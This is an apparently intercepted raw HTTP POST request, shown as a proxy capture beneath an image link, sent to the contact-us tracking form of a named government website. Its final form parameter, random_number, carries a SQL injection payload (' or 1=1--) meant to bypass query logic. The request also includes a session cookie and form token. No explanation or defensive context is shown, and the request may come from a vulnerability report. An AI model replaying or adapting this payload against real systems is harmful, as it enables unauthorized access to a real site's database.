 Raw Params Headers Hex
POST /contactUs.do HTTP/1.1
Host: apobmms.cgg.gov.in
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0) Gecko/20100101 Firefox/71.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 109
Origin: https://apobmms.cgg.gov.in
Connection: close
Referer: https://apobmms.cgg.gov.in/contactUs.do?status=track
Cookie: JSESSIONID=EC9317916F7C085C094AAC9ACC8AC34F
Upgrade-Insecure-Requests: 1
org.apache.struts.taglib.html.TOKEN=480bed72e726f28a65b0cdc0a50632ec&status=trackDetails&random_number=520802 ' or 1=1--